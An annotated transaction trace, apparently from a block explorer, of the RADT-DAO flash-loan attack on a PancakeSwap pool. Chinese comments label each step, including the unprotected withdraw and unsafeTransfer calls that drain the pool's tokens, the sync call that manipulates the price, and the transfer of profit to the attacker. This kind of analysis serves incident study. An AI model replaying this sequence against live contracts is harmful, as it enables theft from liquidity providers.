 [Sender] attackerEOA
0 0 → CALL [Receiver] attackerContract.0x173e4f93(raw data) (raw data)
1 1 → STATICCALL BSC-USD.allowance Calldata (owner=[Receiver]attackerContract, spender=PancakeRouter) (340,282,366,920,938,432,866,500,285,482,799,434,314)
2 1 → STATICCALL RADT-DAO.allowance Calldata (owner_=[Receiver]attackerContract, spender=PancakeRouter) (0)
3 1 → CALL RADT-DAO.approve Calldata (spender=PancakeRouter, amount=340,282,366,920,938,463,463,374,607,431,768,211,456) (true)
5 1 → CALL 0x94a29654f2c2178321e2e9919fd2a5840ee963f1.swap Calldata (amount0Out=0, amount1Out=12,965,764, to=0x4a93d1973c7c9f257e6b52d7a6035f43ca1211cb, data="") ()
6 1 → CALL 0xda26_DPPAdvanced.flashLoan Calldata (baseAmount=0, quoteAmount=243,673,213,068,049,612,594,655, assetTo=[Receiver]attackerContract, data=(long param)) () 1.闪电贷借到BSC-USD
7 2 → DELEGATECALL 0x7f60_DPPAdvanced.flashLoan Calldata (baseAmount=0, quoteAmount=243,673,213,068,049,612,594,655, assetTo=[Receiver]attackerContract, data=(long param)) ()
8 3 → CALL BSC-USD.transfer Calldata (recipient=[Receiver]attackerContract, amount=243,673,213,068,049,612,594,655) (true)
10 3 → CALL [Receiver] attackerContract.DPPFlashLoanCall Calldata (sender=[Receiver]attackerContract, baseAmount=0, quoteAmount=243,673,213,068,049,612,594,655, data=(long param)) () 2.进入攻击合约的回调函数
11 4 → CALL PancakeRouter.swapExactTokensForTokensSupportingFeeOnTransferTokens Calldata (amountIn=1,000,000,000,000,000,000,000, amountOutMin=0, path=[BSC-USD, RADT-DAO], to=[Receiver]attackerContract, deadline=1,663,906,803) ()
38 4 → CALL BSC-USD.transfer Calldata (recipient=PancakeSwap V2: BSC-USD-RADT-DAO, amount=1,000,000,000,000,000,000) (true) 3.swap：用借来的BSC-USD换取RADT-DAO
40 4 → CALL 0x01112ea0679110cbc0ddea567b51ec36825aef9b.withdraw Calldata (_token=0x68dbf1c787e3f4c85bf3a0fd1d18418efb1fb0be, _target=PancakeSwap V2: BSC-USD-RADT-DAO, _amount=89,806,000,000,000,000,000,000) ()
41 5 → DELEGATECALL 0x9122191d7b2ccf11a2600de4eafd6b8cd3d03a62.withdraw Calldata (_token=0x68dbf1c787e3f4c85bf3a0fd1d18418efb1fb0be, _target=PancakeSwap V2: BSC-USD-RADT-DAO, _amount=89,806,000,000,000,000,000,000) ()
42 6 → STATICCALL BSC-USD.balanceOf Calldata (account=PancakeSwap V2: BSC-USD-RADT-DAO) (95,454,473,060,895,791,601,540)
43 6 → STATICCALL RADT-DAO.balanceOf Calldata (account=PancakeSwap V2: BSC-USD-RADT-DAO) (8,078,344,591,651,655,614,923)
44 6 → STATICCALL PancakeSwap V2: BSC-USD-RADT-DAO.getReserves Calldata () (_reserve0=95,453,473,060,895,791,601,540, _reserve1=8,078,344,591,651,655,614,923, _blockTimestampLast=1,663,905,803)
45 6 → STATICCALL PancakeSwap V2: BSC-USD-RADT-DAO.kLast Calldata () (771,084,437,533,614,376,388,993,871,504,910,532,570,047,377)
46 6 → STATICCALL PancakeSwap V2: BSC-USD-RADT-DAO.totalSupply Calldata () (27,627,784,432,969,699,002,606)
47 6 → STATICCALL PancakeSwap V2: BSC-USD-RADT-DAO.balanceOf Calldata (0x68dbf1c787e3f4c85bf3a0fd1d18418efb1fb0be) (313,050,982,470,623,100,407)
48 6 → STATICCALL RADT-DAO.balanceOf Calldata (account=0x68dbf1c787e3f4c85bf3a0fd1d18418efb1fb0be) (4,306,713,393,664,669,460)
49 6 → CALL RADT-DAO.unsafeTransfer Calldata (from=PancakeSwap V2: BSC-USD-RADT-DAO, to=0x68dbf1c787e3f4c85bf3a0fd1d18418efb1fb0be, amount=893,753,286,606,335,330,540) ()
51 6 → CALL RADT-DAO.unsafeTransfer Calldata (from=PancakeSwap V2: BSC-USD-RADT-DAO, to=0x410a6ac91d7b7f6b34444276d43a48d850b6786d, amount=898,060,000,000,000,000,000) ()
53 6 → CALL RADT-DAO.unsafeTransfer Calldata (from=PancakeSwap V2: BSC-USD-RADT-DAO, to=0x727f993bf1e276683a997034823fed3add2a3ced, amount=449,030,000,000,000,000,000) () 4.调用RADT-DAO的withdraw方法
55 6 → CALL RADT-DAO.unsafeTransfer Calldata (from=PancakeSwap V2: BSC-USD-RADT-DAO, to=0xc42fc51d58f66a56c03468b6e0691fbd0918ea6e, amount=224,515,000,000,000,000,000) () 进一步使得池子的RADT-DAO数量减少
57 6 → CALL RADT-DAO.unsafeTransfer Calldata (from=PancakeSwap V2: BSC-USD-RADT-DAO, to=0xf8041b0e56a99f647c040da6c83ff28330673b4d, amount=898,060,000,000,000,000,000) ()
59 6 → CALL RADT-DAO.unsafeTransfer Calldata (from=PancakeSwap V2: BSC-USD-RADT-DAO, to=0x8e1dbe98c35909877004cbb381360d77a6784591, amount=4,714,815,000,000,000,000,000) ()
61 4 → CALL PancakeSwap V2: BSC-USD-RADT-DAO.sync Calldata () () 5.手动更新池子价格，操纵价格
65 4 → CALL PancakeRouter.swapExactTokensForTokensSupportingFeeOnTransferTokens Calldata (amountIn=78,488,345,547,432,802,438, amountOutMin=0, path=[RADT-DAO, BSC-USD], to=[Receiver]attackerContract, deadline=1,663,906,803) ()
94 4 → CALL BSC-USD.transfer Calldata (recipient=0xda26_DPPAdvanced, amount=243,673,213,068,049,612,594,655) (true) 5.swap：用RADT-DAO换回BSC-USD
6.还闪电贷的钱
96 3 → STATICCALL WBNB.balanceOf Calldata (0xda26_DPPAdvanced) (2,632,076,641,781,857,610,503)
97 3 → STATICCALL BSC-USD.balanceOf Calldata (account=0xda26_DPPAdvanced) (243,673,213,068,049,612,594,655)
98 3 → STATICCALL WBNB.balanceOf Calldata (0xda26_DPPAdvanced) (2,632,076,641,781,857,610,503)
99 3 → STATICCALL BSC-USD.balanceOf Calldata (account=0xda26_DPPAdvanced) (243,673,213,068,049,612,594,655)
100 3 → EVENT 0xda26_DPPAdvanced.DODOFlashLoan Calldata (borrower=[Receiver]attackerContract, assetTo=[Receiver]attackerContract, baseAmount=0, quoteAmount=243,673,213,068,049,612,594,655)
101 1 → STATICCALL BSC-USD.balanceOf Calldata (account=[Receiver]attackerContract) (94,304,580,256,723,571,814,836)
102 1 → CALL BSC-USD.transfer Calldata (recipient=0xcfb0cfc5ca8b8c1ad56dae5dd9720ea73f967ac7, amount=94,304,580,256,723,571,814,836) (true) 7.将获利发送到黑客EOA地址
104 1 → CALL CHI.freeFrom Calldata (from=0xcfb0cfc5ca8b8c1ad56dae5dd9720ea73f967ac7, value=25) (25)